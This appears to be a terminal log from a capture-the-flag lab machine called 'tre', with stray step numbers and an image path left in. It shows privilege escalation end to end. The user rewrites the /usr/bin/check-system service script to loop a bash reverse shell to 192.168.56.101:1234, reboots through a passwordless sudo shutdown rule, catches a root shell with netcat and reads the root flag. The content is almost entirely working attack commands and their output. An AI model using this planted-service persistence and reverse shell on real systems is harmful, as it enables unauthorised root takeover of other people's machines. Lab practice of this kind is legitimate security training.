 tre@tre:~$ nano /usr/bin/check-system
tre@tre:~$ cat /usr/bin/check-system
1
DATE=`date '+%Y-%m-%d %H:%M:%S'`
echo "Service started at ${DATE}" | systemd-cat -p info
while :
do
echo "Checking...";
bash -c 'bash -i >& /dev/tcp/192.168.56.101/1234 0>&1'
sleep 1;
done
tre@tre:~$ sudo -l
Matching Defaults entries for tre on tre:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User tre may run the following commands on tre:
(ALL) NOPASSWD: /sbin/shutdown
tre@tre:~$ sudo /sbin/shutdown -r
3
Shutdown scheduled for Wed 2023-02-15 19:30:30 EST, use 'shutdown -c' to cancel.
tre@tre:~$ Connection to 192.168.56.115 closed by remote host.
Connection to 192.168.56.115 closed.
$nc -lvnp 1234
2
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.115] 35698
bash: cannot set terminal process group (378): Inappropriate ioctl for device
bash: no job control in this shell
root@tre:/# id
id
uid=0(root) gid=0(root) groups=0(root)
4
root@tre:/# ls /root
ls /root
root.txt
root@tre:/# cat /root/root.xt
cat /root/root.xt
cat: /root/root.xt: No such file or directory
root@tre:/# cat /root/root.txt
cat /root/root.txt
root FLAG
root@tre:/#